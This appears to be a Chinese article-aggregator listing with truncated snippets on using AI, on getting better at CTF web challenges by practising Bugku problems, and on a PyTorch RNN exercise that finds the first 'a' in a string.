根据万维钢精英日课6的内容,使用AI(2025)可以参考以下方法: 四个洞见 模型已经比人聪明:以ChatGPT o3为代表的AI非常强大,能运用高级理论解释道理、引用最新学术论文,生成对顶尖科学家都有用的…...

如何在最短时间内提升打ctf(web)的水平?

刚刚刷完2遍 bugku 的 web 题,前来答题。 每个人对刷题理解是不同,有的人是看了writeup就等于刷了,有的人是收藏了writeup就等于刷了,有的人是跟着writeup做了一遍就等于刷了,还有的人是独立思考做了一遍就等于刷了。…...

rnn判断string中第一次出现a的下标

# coding:utf8 import torch import torch.nn as nn import numpy as np import random import json""" 基于pytorch的网络编写 实现一个RNN网络完成多分类任务 判断字符 a 第一次出现在字符串中的位置 """class TorchModel(nn.Module):def __in…...